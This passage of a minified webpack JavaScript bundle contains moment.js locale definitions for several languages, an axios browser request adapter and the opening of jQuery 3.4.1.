o=r(t),u=i[e][r(t)];if(o===2){u=u[n?0:1]}return u.replace(/%d/i,t)}},s=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];var o=e.defineLocale("ar",{months:s,monthsShort:s,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){if(e<12){return"ص"}else{return"م"}},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),ss:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,function(e){return n[e]}).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]}).replace(/,/g,"،")},week:{dow:6,doy:12}});return o})},"3hfc":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t){var n=e.split("_");return t%10===1&&t%100!==11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){var i={ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:n?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"};if(r==="m"){return n?"хвіліна":"хвіліну"}else if(r==="h"){return n?"гадзіна":"гадзіну"}else{return e+" "+t(i[r],+e)}}var r=e.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Ууў] ?(?:мінулую|наступную)? ?\] ?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:n,mm:n,h:n,hh:n,d:"дзень",dd:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,t,n){if(e<4){return"ночы"}else if(e<12){return"раніцы"}else if(e<17){return"дня"}else{return"вечара"}},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return(e%10===2||e%10===3)&&(e%100!==12&&e%100!==13)?e+"-і":e+"-ы";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}});return r})},"3uo+":function(e,t,n){var r=n("TibC");if(typeof r==="string")r=[[e.i,r,""]];if(r.locals)e.exports=r.locals;var i=n("rjj0")("0f69c8cf",r,true,{})},"4GYG":function(e,t,n){function r(e){n("TQ84")}var i=n("VU/8");var a=n("LEof");var s=n("c1hV");var o=false;var u=r;var l=null;var d=null;var c=i(a,s,o,u,l,d);e.exports=c.exports},"5Omq":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",ss:"%d sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return t})},"5SNd":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={0:"-ум",1:"-ум",2:"-юм",3:"-юм",4:"-ум",5:"-ум",6:"-ум",7:"-ум",8:"-ум",9:"-ум",10:"-ум",12:"-ум",13:"-ум",20:"-ум",30:"-юм",40:"-ум",50:"-ум",60:"-ум",70:"-ум",80:"-ум",90:"-ум",100:"-ум"};var n=e.defineLocale("tg",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"якшанбе_душанбе_сешанбе_чоршанбе_панҷшанбе_ҷумъа_шанбе".split("_"),weekdaysShort:"яшб_дшб_сшб_чшб_пшб_ҷум_шнб".split("_"),weekdaysMin:"яш_дш_сш_чш_пш_ҷм_шб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Имрӯз соати] LT",nextDay:"[Пагоҳ соати] LT",lastDay:"[Дирӯз соати] LT",nextWeek:"dddd[и] [ҳафтаи оянда соати] LT",lastWeek:"dddd[и] [ҳафтаи гузашта соати] LT",sameElse:"L"},relativeTime:{future:"баъди %s",past:"%s пеш",s:"якчанд сония",m:"як дақиқа",mm:"%d дақиқа",h:"як соат",hh:"%d соат",d:"як рӯз",dd:"%d рӯз",M:"як моҳ",MM:"%d моҳ",y:"як сол",yy:"%d сол"},meridiemParse:/шаб|субҳ|рӯз|бегоҳ/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="шаб"){return e<4?e:e+12}else if(t==="субҳ"){return e}else if(t==="рӯз"){return e>=11?e:e+12}else if(t==="бегоҳ"){return e+12}},meridiem:function(e,t,n){if(e<4){return"шаб"}else if(e<11){return"субҳ"}else if(e<16){return"рӯз"}else if(e<19){return"бегоҳ"}else{return"шаб"}},dayOfMonthOrdinalParse:/\d{1,2}-(ум|юм)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}});return n})},"5VQ+":function(e,t,n){"use strict";var r=n("cGG2");e.exports=function e(t,n){r.forEach(t,function e(r,i){if(i!==n&&i.toUpperCase()===n.toUpperCase()){t[n]=r;delete t[i]}})}},"5j66":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"១",2:"២",3:"៣",4:"៤",5:"៥",6:"៦",7:"៧",8:"៨",9:"៩",0:"០"},n={"១":"1","២":"2","៣":"3","៤":"4","៥":"5","៦":"6","៧":"7","៨":"8","៩":"9","០":"0"};var r=e.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysMin:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ព្រឹក|ល្ងាច/,isPM:function(e){return e==="ល្ងាច"},meridiem:function(e,t,n){if(e<12){return"ព្រឹក"}else{return"ល្ងាច"}},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",ss:"%d វិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},dayOfMonthOrdinalParse:/ទី\d{1,2}/,ordinal:"ទី%d",preparse:function(e){return e.replace(/[១២៣៤៥៦៧៨៩០]/g,function(e){return n[e]})},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]})},week:{dow:1,doy:4}});return r})},"5vPg":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};function r(e,t,n,r){var i="";if(t){switch(n){case"s":i="काही सेकंद";break;case"ss":i="%d सेकंद";break;case"m":i="एक मिनिट";break;case"mm":i="%d मिनिटे";break;case"h":i="एक तास";break;case"hh":i="%d तास";break;case"d":i="एक दिवस";break;case"dd":i="%d दिवस";break;case"M":i="एक महिना";break;case"MM":i="%d महिने";break;case"y":i="एक वर्ष";break;case"yy":i="%d वर्षे";break}}else{switch(n){case"s":i="काही सेकंदां";break;case"ss":i="%d सेकंदां";break;case"m":i="एका मिनिटा";break;case"mm":i="%d मिनिटां";break;case"h":i="एका तासा";break;case"hh":i="%d तासां";break;case"d":i="एका दिवसा";break;case"dd":i="%d दिवसां";break;case"M":i="एका महिन्या";break;case"MM":i="%d महिन्यां";break;case"y":i="एका वर्षा";break;case"yy":i="%d वर्षां";break}}return i.replace(/%d/i,e)}var i=e.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:true,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,function(e){return n[e]})},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]})},meridiemParse:/रात्री|सकाळी|दुपारी|सायंकाळी/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="रात्री"){return e<4?e:e+12}else if(t==="सकाळी"){return e}else if(t==="दुपारी"){return e>=10?e:e+12}else if(t==="सायंकाळी"){return e+12}},meridiem:function(e,t,n){if(e<4){return"रात्री"}else if(e<10){return"सकाळी"}else if(e<17){return"दुपारी"}else if(e<20){return"सायंकाळी"}else{return"रात्री"}},week:{dow:0,doy:6}});return i})},"6cf8":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};var n=e.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кечээ саат] LT",lastWeek:"[Өткөн аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",ss:"%d секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}});return n})},"7GwW":function(e,t,n){"use strict";var r=n("cGG2");var i=n("21It");var a=n("DQCr");var s=n("oJlt");var o=n("GHBc");var u=n("FtD3");e.exports=function e(t){return new Promise(function e(l,d){var c=t.data;var f=t.headers;if(r.isFormData(c)){delete f["Content-Type"]}var h=new XMLHttpRequest;if(t.auth){var m=t.auth.username||"";var p=t.auth.password||"";f.Authorization="Basic "+btoa(m+":"+p)}h.open(t.method.toUpperCase(),a(t.url,t.params,t.paramsSerializer),true);h.timeout=t.timeout;h.onreadystatechange=function e(){if(!h||h.readyState!==4){return}if(h.status===0&&!(h.responseURL&&h.responseURL.indexOf("file:")===0)){return}var n="getAllResponseHeaders"in h?s(h.getAllResponseHeaders()):null;var r=!t.responseType||t.responseType==="text"?h.responseText:h.response;var a={data:r,status:h.status,statusText:h.statusText,headers:n,config:t,request:h};i(l,d,a);h=null};h.onabort=function e(){if(!h){return}d(u("Request aborted",t,"ECONNABORTED",h));h=null};h.onerror=function e(){d(u("Network Error",t,null,h));h=null};h.ontimeout=function e(){d(u("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",h));h=null};if(r.isStandardBrowserEnv()){var _=n("p1b6");var v=(t.withCredentials||o(t.url))&&t.xsrfCookieName?_.read(t.xsrfCookieName):undefined;if(v){f[t.xsrfHeaderName]=v}}if("setRequestHeader"in h){r.forEach(f,function e(t,n){if(typeof c==="undefined"&&n.toLowerCase()==="content-type"){delete f[n]}else{h.setRequestHeader(n,t)}})}if(t.withCredentials){h.withCredentials=true}if(t.responseType){try{h.responseType=t.responseType}catch(e){if(t.responseType!=="json"){throw e}}}if(typeof t.onDownloadProgress==="function"){h.addEventListener("progress",t.onDownloadProgress)}if(typeof t.onUploadProgress==="function"&&h.upload){h.upload.addEventListener("progress",t.onUploadProgress)}if(t.cancelToken){t.cancelToken.promise.then(function e(t){if(!h){return}h.abort();d(t);h=null})}if(c===undefined){c=null}h.send(c)})}},"7LV+":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),n="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_");function r(e){return e%10<5&&e%10>1&&~~(e/10)%10!==1}function i(e,t,n){var i=e+" ";switch(n){case"ss":return i+(r(e)?"sekundy":"sekund");case"m":return t?"minuta":"minutę";case"mm":return i+(r(e)?"minuty":"minut");case"h":return t?"godzina":"godzinę";case"hh":return i+(r(e)?"godziny":"godzin");case"MM":return i+(r(e)?"miesiące":"miesięcy");case"yy":return i+(r(e)?"lata":"lat")}}var a=e.defineLocale("pl",{months:function(e,r){if(!e){return t}else if(r===""){return"("+n[e.month()]+"|"+t[e.month()]+")"}else if(/D MMMM/.test(r)){return n[e.month()]}else{return t[e.month()]}},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:function(){switch(this.day()){case 0:return"[W niedzielę o] LT";case 2:return"[We wtorek o] LT";case 3:return"[W środę o] LT";case 6:return"[W sobotę o] LT";default:return"[W] dddd [o] LT"}},lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",ss:i,m:i,mm:i,h:i,hh:i,d:"1 dzień",dd:"%d dni",M:"miesiąc",MM:i,y:"rok",yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return a})},"7MHZ":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_");var r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i];var i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;var a=e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){if(!e){return t}else if(/-MMM-/.test(r)){return n[e.month()]}else{return t[e.month()]}},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(this.hours()!==1?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(this.hours()!==1?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(this.hours()!==1?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(this.hours()!==1?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(this.hours()!==1?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}});return a})},"7OnE":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};var r=e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){if(e<12){return"ص"}else{return"م"}},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,function(e){return n[e]}).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]}).replace(/,/g,"،")},week:{dow:0,doy:6}});return r})},"7Q8x":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",ss:"%d mzuzwana",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,t,n){if(e<11){return"ekuseni"}else if(e<15){return"emini"}else if(e<19){return"entsambama"}else{return"ebusuku"}},meridiemHour:function(e,t){if(e===12){e=0}if(t==="ekuseni"){return e}else if(t==="emini"){return e>=11?e:e+12}else if(t==="entsambama"||t==="ebusuku"){if(e===0){return 0}return e+12}},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}});return t})},"7t+N":function(e,t,n){var r,i;(function(t,n){"use strict";if(typeof e==="object"&&typeof e.exports==="object"){e.exports=t.document?n(t,true):function(e){if(!e.document){throw new Error("jQuery requires a window with a document")}return n(e)}}else{n(t)}})(typeof window!=="undefined"?window:this,function(n,a){"use strict";var s=[];var o=n.document;var u=Object.getPrototypeOf;var l=s.slice;var d=s.concat;var c=s.push;var f=s.indexOf;var h={};var m=h.toString;var p=h.hasOwnProperty;var _=p.toString;var v=_.call(Object);var y={};var g=function e(t){return typeof t==="function"&&typeof t.nodeType!=="number"};var M=function e(t){return t!=null&&t===t.window};var b={type:true,src:true,nonce:true,noModule:true};function L(e,t,n){n=n||o;var r,i,a=n.createElement("script");a.text=e;if(t){for(r in b){i=t[r]||t.getAttribute&&t.getAttribute(r);if(i){a.setAttribute(r,i)}}}n.head.appendChild(a).parentNode.removeChild(a)}function w(e){if(e==null){return e+""}return typeof e==="object"||typeof e==="function"?h[m.call(e)]||"object":typeof e}var k="3.4.1",T=function(e,t){return new T.fn.init(e,t)},D=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.fn=T.prototype={jquery:k,constructor:T,length:0,toArray:function(){return l.call(this)},get:function(e){if(e==null){return l.call(this)}return e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);t.prevObject=this;return t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:s.sort,splice:s.splice};T.extend=T.fn.extend=function(){var e,t,n,r,i,a,s=arguments[0]||{},o=1,u=arguments.length,l=false;if(typeof s==="boolean"){l=s;s=arguments[o]||{};o++}if(typeof s!=="object"&&!g(s)){s={}}if(o===u){s=this;o--}for(;o<u;o++){if((e=arguments[o])!=null){for(t in 